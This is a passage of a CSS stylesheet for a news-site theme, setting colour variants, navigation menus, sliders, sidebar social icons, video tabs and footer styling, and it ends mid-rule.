.color-red .utf_post_cat:before {
	border-top: 8px solid #ec0000;
}
.color-red .utf_block_title>span:after {
	border-color: #ec0000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.color-red .owl-carousel.owl-theme .owl-nav>div:hover {
	background: #ec0000;
}
.color-blue .utf_block_title {
	border-bottom: 2px dotted #1e88e5;
}
.color-blue .utf_block_title>span, .color-blue a.utf_post_cat {
	background: #1e88e5;
}
.color-blue .utf_post_cat:before {
	border-top: 8px solid #1e88e5;
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active {
	background:#1e88e5;
	color: #ffffff;
	border:1px solid #1e88e5;	
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1e88e5 rgba(0, 0, 0, 0);
}
.color-blue .utf_block_title>span:after {
	border-color: #1e88e5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-dark-blue .utf_block_title {
	border-bottom: 2px dotted #4258fe;
}
.color-dark-blue .utf_block_title>span, .color-dark-blue a.utf_post_cat {
	background: #4258fe;
}
.color-dark-blue .utf_post_cat:before {
	border-top: 8px solid #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active {
	color: #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4258fe rgba(0, 0, 0, 0);
}
.color-dark-blue .utf_block_title>span:after {
	border-color: #4258fe rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-orange .utf_block_title {
	border-bottom: 2px dotted #ff7a09;
}
.color-orange .utf_block_title>span, .color-orange a.utf_post_cat {
	background: #ff7a09;
}
.color-orange .utf_post_cat:before {
	border-top: 8px solid #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a {
	color: #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff7a09 rgba(0, 0, 0, 0);
}
.color-orange .utf_block_title>span:after {
	border-color: #ff7a09 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-aqua .utf_block_title {
	border-bottom: 2px dotted #00bdb3;
}
.color-aqua .utf_block_title>span, .color-aqua a.utf_post_cat {
	background: #00bdb3;
}
.color-aqua .utf_post_cat:before {
	border-top: 8px solid #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a {
	color: #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #00bdb3 rgba(0, 0, 0, 0);
}
.color-aqua .utf_block_title>span:after {
	border-color: #00bdb3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-violet .utf_block_title {
	border-bottom: 2px dotted #9401d3;
}
.color-violet .utf_block_title>span, .color-violet a.utf_post_cat {
	background: #9401d3;
}
.color-violet .utf_post_cat:before {
	border-top: 8px solid #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a {
	color: #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #9401d3 rgba(0, 0, 0, 0);
}
.color-violet .utf_block_title>span:after {
	border-color: #9401d3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

/* Trending Bar
================================================== */
.trending-bar {
	background: #272727;
	color: #fff;
	padding: 10px 0;
}
.trending-title {
	background: #ec0000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	border-radius:4px;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}
.trending-bar .utf_post_content, .trending-light .utf_post_content {
	padding: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav {
	position: absolute;
	right: 0;
	top: -3px;
	margin: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div {
	background: #ec0000;
	border: 0;
	color: #fff;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #fff;
	border: 0;
	color: #ec0000;
}
.trending-slide .utf_post_title a {
	color: #fff;
}
.trending-slide .utf_post_title.title-small {
	font-weight: 400;
	margin: 0;
}
.trending-light {
	color: #1c1c1c;
	margin: 30px 0;
}
.trending-light .trending-slide .utf_post_title {
	font-weight: 600;
	margin-top: 3px;
	font-size: 15px;
}
.trending-light .trending-slide .utf_post_title a {
	color: #1c1c1c;
}
.trending-light .trending-title {
	padding: 8px 10px 7px;
}
.trending-light .owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #333;
	color: #fff;
}

/* Top Bar
================================================== */
.top-bar {
	background:#272727;
	padding: 8px 0;
	color: #a3a3a3;
	font-size: 13px;
}
.ts-date {
	display: inline-block;
	border-right: 1px solid #acacac;
	padding-right: 10px;
	line-height: 12px;
}
.ts-date i {
	margin-right: 5px;
}
.top-nav {
	display: inline-block;
}
.top-nav li {
	display: inline-block;
	line-height: 12px;
}
.top-nav li:first-child{
	margin-left:2px;
}
.top-nav li a {
	background:#ec0000;
	color: #ffffff;
	padding-right:10px;
	text-transform:uppercase;
	font-weight:600;
	border-radius:4px;
	padding:4px 12px;
	line-height: 100%;
}
.top-nav li a:hover {
	background:#ffffff;
	color: #ec0000;
}
.top-social ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.top-social li {
	display: inline-block;
	padding: 0;
}
.top-social li a {
	background:#ec0000;
	color: #ffffff;
	margin-right: 5px;
	font-size: 12px;
	width: 26px;
	height: 26px;
	display: inline-block;
	text-align: center;
	line-height: 26px;
	border-radius: 30px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.top-social li a:hover {
	background:#f9f9f9;
	color: #ec0000;
}
.top-bar-border {
	padding: 8px 20px 8px;
	border-bottom: 1px solid #ddd;
}
.top-bar-border ul.top-info {
	color: #7c7c7c;
	font-weight: 400;
}
.top-bar-border .top-social li a {
	color: #7c7c7c;
}
.top-bar-border ul.top-info li i {
	color: #ec0000;
}

/* Header Default
================================================== */
.header {
	padding: 15px 0;
}
.navbar-fixed {
	background: #fff;
	z-index: 99999;
	position: fixed;
	width: 100%;
	top: 0;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
	-webkit-animation: fadeInDown 800ms;
	-moz-animation: fadeInDown 800ms;
	-ms-animation: fadeInDown 800ms;
	-o-animation: fadeInDown 800ms;
	animation: fadeInDown 800ms;
	-webkit-backface-visibility: hidden;
}
.logo {
	padding: 22px 0;
}
.header-right {
	float: right;
}
.header.text-center {
	padding: 10px 0;
}
ul.top-info-box>li.utf_nav_search {
	cursor: pointer;
	padding-left: 30px;
	margin-left: 30px;
}
ul.top-info-box>li.utf_nav_search:before {
	position: absolute;
	content: '';
	background: #ddd;
	left: 0;
	width: 1px;
	height: 40px;
	top: 50%;
	margin-top: -10px;
}
ul.top-info-box>li.utf_nav_search i {
	font-size: 20px;
	top: 10px;
	position: relative;
	cursor: pointer;
	color: #999;
}
.utf_site_nav_inner {
	position: relative;
}
.utf_main_nav_area>.container>.row {
	border: 1px solid #dedede;
	border-top: 3px solid #ec0000;
	margin-left: 0;
	margin-right: 0;
	border-radius:4px;
}
.navbar {
	border-radius: 0;
	border: 0;
	margin-bottom: 0;
	padding: 0px;
}
.navbar-toggler {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0;
	border-radius: 4px;
	margin-right: 5px;
	background: #ec0000;
	height: 33px;
	width: 35px;
}
.navbar-toggler-icon {
	width: 30px;
	height:30px;
	background:rgba(0, 0, 0, 0) url(../images/nav_btn.png) no-repeat scroll 0 0;
}
.navbar-toggle .i-bar {
	background: #fff;
}
.navbar-collapse {
	padding-left: 0;
}
ul.navbar-nav {
	float: left;
	display: inline-block;
}
ul.navbar-nav>li {
	float: none;
	display: inline-block;
}
ul.navbar-nav>li {
	padding: 0;
	position: relative;
}
ul.navbar-nav>li>a {
	display: inline-block;
	padding: 0 15px;
	line-height: 49px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
ul.navbar-nav>li:hover>a:before, ul.navbar-nav>li.active>a:before {
	border-color: #ec0000;
	opacity: 1;
	transform: scale(1) translateZ(0);
}
ul.navbar-nav>li>a:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border-bottom: 3px solid;
	transform: scale(0) translateZ(0);
	-webkit-transition: -webkit-transform 0.45s ease, opacity 0.55s ease;
	-moz-transition: -moz-transform 0.45s ease, opacity 0.55s ease;
	-ms-transition: -ms-transform 0.45s ease, opacity 0.55s ease;
	-o-transition: -o-transform 0.45s ease, opacity 0.55s ease;
	transition: transform 0.45s ease, opacity 0.55s ease;
}
ul.navbar-nav>li>a:hover, ul.navbar-nav>li>a:focus {
	background: none;
}
ul.navbar-nav>li>a i {
	font-weight: 700;
}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
	background: transparent;
	border: 0;
}
ul.navbar-nav>li.utf_mega_dropdown {
	position: static;
}
.utf_dropdown_submenu {
	position: relative;
}
.utf_dropdown_submenu>.utf_dropdown_menu {
	top: 0;
	left: 100%;
	margin-top: -5px;
	border-radius: 0;
}
.utf_dropdown_submenu>a:after {
	display: block;
	content: "\f105";
	font-family: FontAwesome;
	float: right;
	margin-top: 3px;
	margin-right: -5px;
}
.utf_dropdown_submenu:hover>a:after {
	border-left-color: #fff;
}
.utf_dropdown_submenu.pull-left {
	float: none;
}
.utf_dropdown_submenu.pull-left>.utf_dropdown_menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
.dropdown-toggle::after {
	display: none;
}
.utf_dropdown_menu {
	text-align: right;
	background: #fff;
	z-index: 100;
	min-width: 220px;
	border-radius: 6px;
	border: 0;
	border: 0;
	padding: 0;
	border:5px solid rgba(0, 0, 0, 0.05);
	box-shadow: 0px 3px 3px 2px rgba(0,0,0,0.15);
	margin-top: 0;
}
nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 20px;
	border-bottom: 13px solid  #fff;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 15px;
	border-bottom: 13px solid transparent;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
.navbar-nav>li>.utf_dropdown_menu {
	border-top:5px solid rgba(0, 0, 0, 0.05);
}
.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	border-top: 5px solid rgba(0, 0, 0, 0.05);
}
.utf_dropdown_menu-large {
	min-width: 400px;
}
.utf_dropdown_menu-large>li>ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.utf_dropdown_menu-large>li>ul>li>a {
	padding-left: 0;
}
.utf_dropdown_menu-large>li>ul>li.active>a {
	color: #ec0000;
}
.navbar-nav>li>.utf_dropdown_menu>a {
	background: none;
}
.utf_dropdown_menu li a {
	display: block;
	font-size: 14px;
	font-weight: 600;
	line-height: normal;
	text-decoration: none;
	padding: 12px 15px 12px 10px;
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
}
.utf_dropdown_menu li a i{
	margin-right:4px;
}
.utf_dropdown_menu li:last-child>a {
	border-bottom: 0;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover, .utf_dropdown_menu>.active>a:focus, .utf_dropdown_menu>.active>.utf_dropdown_menu>.active>a {
	background: #ec0000;
	color: #ffffff;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover:first-child{
	border-radius:4px;
}
.utf_dropdown_menu>li>a:hover, .utf_dropdown_menu>li>a:focus {
	background: #ec0000;
	color: #fff;
	padding-left:17px;
	border-radius:4px;
}
 @media (min-width: 767px) {
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 100%;
	top: 0;
	display: none;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu {
	display: block;
}
}
.utf_mega_menu_content {
	width: 1110px;
	padding: 0;
}
.utf_mega_menu_content .row {
	margin: 0;
}
.utf_mega_menu_content_inner {
	padding: 20px 10px;
}
.utf_main_nav_area.dark-bg>.container>.row {
	border: 0;
	background: #272727;
	margin-left: 0;
	margin-right: 0;
}
.dark-bg .navbar-toggler {
	margin-left: 6px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
	color: #fff;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a:before {
	border: 0;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active, .utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: #ec0000;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active:first-child{
	border-radius:4px 0 0 4px;
}
.utf_main_nav_area.dark-bg .utf_nav_search i {
	color: #fff;
}
.utf_main_nav_area>.container, .search-area {
	position: relative;
}
.search-area {
	min-height: 70px;
	padding-right: 0;
}
.utf_nav_search {
	background:#ec0000;
	width:30px;
	height:30px;
	line-height:26px;
	color:#fff;
	border-radius:30px;
	float: right;
	text-align:center;
	display: inline-block;
	position: relative;
	cursor: pointer;
	top: 9px;
	right: 5px;
}
.utf_nav_search #search i{
	color:#ffffff;
}
.utf_nav_search:hover{
	background:#323232;
	color:#ffffff;
}
.utf_search_block {
	background-color: #f7f7f7;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	display: none;
	padding: 8px;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 300px;
	z-index: 10;
	border:5px solid rgba(0, 0, 0, 0.05);
	border-radius:10px;
	margin-top: 0;
}
.utf_search_block .form-control {
	background-color: #ffffff;
	border: none;
	color: #000;
	width: 100%;
	height: 40px;
	padding: 0 12px;
}
.utf_search_block .utf_search_close {
	color: #ffffff;
	position: absolute;
	top: -46px;
	right:1px;
	font-size:24px;
	cursor: pointer;
	background: #fff;
	background:#323232;
	width:30px;
	height:30px;
	line-height:27px;
	border-radius:30px;
	text-align:center;	
}
.search-area .utf_nav_search {
	top: 23px;
}
.search-area .utf_search_block .utf_search_close {
	top: -52px;
}
.search-area .utf_search_block {
	right: 0;
}
.menu-tab .nav.nav-tabs {
	background: #f6f6f6;
	border-right: 1px solid #dedede;
	padding:0px 0px 10px;
	padding-right: 0;
	border-bottom:0;
	min-height: 250px;
	margin-top: 0;
}
.menu-tab .nav.nav-tabs>li>a {
	border: 1px solid transparent;
	border-radius: 4px 0 0 4px;
	font-weight: 600;
	padding: 10px 15px;
}
.menu-tab .nav.nav-tabs>li>a.active {
	background: #fff;
	margin-right: 0px;
	border: 1px solid #dedede;
	border-right: 0;
	color: #ec0000;
	cursor: pointer;
}
.menu-tab .tab-content>.tab-pane {
	padding: 25px 0;
	min-height: 250px;
}
.menu-tab .tab-content>.tab-pane .col-md-3 {
	padding-right: 10px;
	padding-left: 10px;
}

/* Header with Menu
================================================== */
.header.header-menu {
	padding: 0;
}
.header.header-menu .logo {
	padding: 12px 0;
}
.header.header-menu>.container>.row {
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}
.header.header-menu ul.navbar-nav>li>a {
	line-height: 70px;
}
.header.header-menu ul.navbar-nav>li.utf_mega_dropdown, .utf_site_nav_inner {
	position: static;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1145px;
	left: -43%;
}

/* Featured Post area 
================================================== */
.utf_featured_post_area {
	margin-bottom: 0px;
}
.owl-carousel.page-slider .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme.utf_post_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -73px;
	right: 0;
}
.owl-carousel.owl-theme .owl-nav>div {
	margin: 0 3px;
	background: none;
	border: 1px solid #dedede;
	color: #999;
	width: 26px;
	height: 26px;
	line-height: 22px;
	padding: 0;
	border-radius:30px;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.owl-carousel.owl-theme .owl-nav>div:hover {
	background: #272d33;
	border: 1px solid transparent;
}
.owl-theme .owl-dots {
	text-align: center;
	position: absolute;
	z-index: 1;
	/*top: -67px;
	right: 0;*/
	left:0;
	margin: 0 !important;
}
.owl-theme.owl-carousel .owl-dots .owl-dot span {
	width: 25px;
	height: 25px;
	margin: 5px 4px;
	display: inline-block;
	border-radius: 30px;
	background: rgba(0, 0, 0, 0.5);
}
.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
	background: #ec0000;
}
.owl-carousel.owl-theme.utf_latest_news_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -75px;
	left : 0;
}
.owl-carousel.owl-theme.utf_latest_news_slide2 .owl-nav {
	text-align: center;
	position: absolute;
	top: -82px;
	right: 0;
}
.utf_featured_slider .item {
	min-height: 465px;
	position: relative;
	background-position: 50% 50%;
	border-radius:4px;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-backface-visibility: hidden;
}
.utf_featured_slider .item:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_featured_post:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 4px 4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
#utf_featured_slider .utf_featured_post .utf_post_content {
	padding: 30px;
	z-index: 1;
	position: absolute;
	bottom:0;
	display:block;
}
.utf_post_content {
	padding: 30px;
	z-index: 1;
	position: relative;
}
.utf_featured_slider.owl-theme .owl-nav>div {
	background: rgba(0, 0, 0, 0.65);
	border: 0;
	position: absolute;
	top: 50%;
	width: 36px;
	height: 40px;
	line-height: 36px;
	padding: 0;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	margin: 0;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.utf_featured_slider.owl-theme:hover .owl-nav>div {
	opacity: 1;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-prev {
	left: 0;
	border-radius:0 30px 30px 0;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-next {
	right: 0;
	border-radius:30px 0 0 30px;
}
.utf_featured_slider.owl-theme .owl-nav>div:hover {
	background: #ec0000;
	color: #fff;
	border: 0;
}
.utf_featured_post .utf_post_title a {
	color: #fff;
}
.utf_featured_post .utf_post_date, .utf_post_overaly_style .utf_post_author, .utf_post_overaly_style .utf_post_date{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_date i, .utf_post_overaly_style .utf_post_author i{
	color:#ec0000;
}
.utf_post_overaly_style .utf_post_author, .utf_featured_post .utf_post_author{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_date{
	padding: 4px 6px !important;
}
.utf_post_overaly_style .utf_post_author a{
	font-weight:600;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i, .utf_post_overaly_style .utf_post_author a:hover{
	color:#fff;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i{
	color:#ec0000
}
.utf_post_overaly_style .utf_post_author a, .utf_featured_post .utf_post_author a{
	color:#ffffff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_content i{
	background:#fff;
	padding: 3px 5px;
	border-radius: 4px;
	color: #ec0000;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_author:hover, .utf_featured_post .utf_post_author:hover{
	background:#ec0000;
	color:#ffffff;
}
.utf_post_overaly_style .utf_post_author i, .utf_post_overaly_style .utf_post_date i, .utf_featured_post .utf_post_author i, .utf_featured_post .utf_post_date i{
	margin-right:5px;
}
.utf_featured_post .utf_post_date i, .utf_featured_post .utf_post_author i{
	background: #ffeaea;
	color:#ec0000;
    padding: 2px;
	font-size:13px;
    border-radius: 4px;
    width: 18px;
    height: 18px;
    line-height: 15px;
    text-align: center;
}
.utf_featured_slider.content-bottom .item:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.hot-post-top {
	max-height: 280px;
	margin-bottom: 3px;
	border-radius:6px;
}
.utf_hot_post_bottom, .utf_hot_post_bottom img {
	min-height: 182px;
}
.hot-post-top .utf_post_content, .utf_hot_post_bottom .utf_post_content {
	padding: 20px;
}
.fourNewsbox, .fourNewsbox img, .fourNewsboxTop, .fourNewsboxTop img {
	min-height: 231px;
}
.fourNewsboxTop {
	margin-bottom: 3px;
}
.utf_featured_post_area .utf_post_overaly_style.text-center {
	max-height: 231px;
	border-radius:4px;
}
.utf_featured_post_area .utf_post_overaly_style.first {
	margin-bottom: 4px;
}

.block {
	position: relative;
}

/* Sidebar
================================================== */
.sidebar .widget.m-bottom-0 {
	margin-bottom: 0;
}
.social-icon {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-icon li {
	display: inline-block;
	margin: 0 0px 0 0;
}
.social-icon li a i {
	background: #ec0000;
	color: #fff;
	font-size: 18px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius:36px;
	text-align: center;
	-webkit-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.social-icon li a i.fa-rss {
	background: #FA9B39;
}
.social-icon li a i.fa-facebook {
	background: #3B5998;
}
.social-icon li a i.fa-twitter {
	background: #00aced;
}
.social-icon li a i.fa-google-plus {
	background: #dd4b39;
}
.social-icon li a i.fa-vimeo-square {
	background: #7FC400;
}
.social-icon li a i.fa-youtube {
	background: #bb0000;
}
.social-icon li a i:hover {
	background: #1c1c1c;
}
.social-icon-box>li {
	width: 100%;
	background: #1c1c1c;
	padding: 12px;
	color: #fff;
	border-radius:50px;
	margin-bottom: 10px;
}
.social-icon-box>li>a {
	color: #fff;
}
.social-icon-box>li>a i {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	float: left;
	border-radius:50px;
	margin-right: 20px;
	background: rgba(0, 0, 0, 0.2);
}
.social-icon-box .ts-social-title {
	font-size: 14px;
	margin-bottom: -5px;
	text-transform:uppercase;
	font-weight:600;
}
.social-icon-box .ts-social-desc {
	display: block;
	font-size: 13px;
	font-weight:500;
}
.social-icon-box>li.rss {
	background: #FA9B39;
}
.social-icon-box>li.facebook {
	background: #3B5998;
}
.social-icon-box>li.twitter {
	background: #00aced;
}
.social-icon-box>li.gplus {
	background: #c53942;
}

/* Featuted Tab
================================================== */
.utf_featured_tab {
	position: relative;
}
.utf_featured_tab .nav-tabs {
	border: 0;
	position: absolute;
	top: 0;
	left: 0;
}
.utf_featured_tab .nav-tabs>li>a {
	color: #999999;
	text-shadow: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	border-radius:4px;
	margin:0 2px;
	border:1px solid #eeeeee;
	padding:3px 10px;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.utf_featured_tab .tab-content {
	border-top: 0;
	padding: 0;
	overflow: hidden;
}
.utf_featured_tab .nav-tabs>li>a.active {
	color: #1c1c1c;
	position: relative;
	background: none;
}
.utf_featured_tab .utf_list_post_block {
	margin-top: 0;
}

/* Ad Content area
================================================== */
.utf_ad_content_area img {
    display: inline-block;
    border: 1px solid #eeeeee;
    padding: 7px;
    border-radius: 10px;
}

/* Video Block
================================================== */
.video-block .nav-tabs .nav-item.show .nav-link, .video-block .nav-tabs .nav-link.active {
	background: transparent;
}
.video-block {
	background: #1c1c1c;
	color: #fff;
}
.video-tab-title {
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding-left:15px;
	position:relative;
}
.video-tab .video-tab-title:after, .video-tab .video-tab-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
	border-radius:10px;
    left: 0;
}
.video-tab .video-tab-title:after {
    width: 18px;
    height: 3px;
}
.video-tab .video-tab-title:before {
    width: 3px;
    height: 18px;
}
.video-tab .utf_post_overaly_style {
	min-height: 420px;
}
.video-tab .utf_post_overaly_style .utf_post_thumb {
    border-radius: 0px;
}
.video-tab .utf_post_overaly_style::before{
	border-radius: 0px;
}
.video-tab .utf_post_overaly_style .utf_post_content {
	padding: 35px;
}
.video-tab .utf_post_title {
	font-size: 24px;
	line-height: 30px;
	font-weight: 600;
}
.video-tab .nav-tabs>li {
	width: 100%;
	float: none;
	display: block;
	margin-bottom: -1px;
	border: 1px solid #393a3b;
	min-height: 100px;
	padding:20px;
}
.video-tab .nav-tabs>li>a {
	background: none;
	border: 0;
	padding: 0;
}
.video-tab .nav-tabs>li>a .utf_post_thumb img {
	max-width: 100px;
	min-height: 70px;
}
.video-tab .nav-tabs>li>a .utf_post_thumb {
	float: left;
	margin-right: 20px;
	position: relative;
	overflow: hidden;
}
.video-tab .nav-tabs>li>a h3 {
	color: #fff;
	font-weight: 600;
	line-height: 24px;
	font-size: 15px;
	margin: 0;
}
.video-icon {
	text-align: center;
	color: #fff;
	top: 62%;
	margin-top: -50px;
	font-size: 24px;
	z-index: 1;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	width: 60px;
	height: 60px;
	line-height: 48px;
	border: 5px solid #fff;
	display: inline-block;
	border-radius: 100%;
}
.video-icon i {
	margin-left: 5px;
}

/* More news
================================================== */
.utf_post_block_style.utf_post_float_half .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 30px;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 300px;
	min-height: 200px;
}

/* Footer
================================================== */
.footer {
	color: #969696;
	padding: 70px 0;
	width: 100%;
	/*background:#1c1c1c url('../images/footer_bg.jpg') 50% 0 repeat-y ;*/
	background-position-x: 50%;
	background-position-y: 0px;
	background-size: auto;
	background-position: center 0;
	background-size: cover;
	position: relative;
}
.footer:before{
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 0;
	bottom: 0;
	left: 0;
	background:rgba(0, 0, 0, 0.9);
}
.footer .widget-title {
	font-size: 16px;
	font-weight: 700;
	position: relative;
	margin: 0 0 40px;
	text-transform: uppercase;
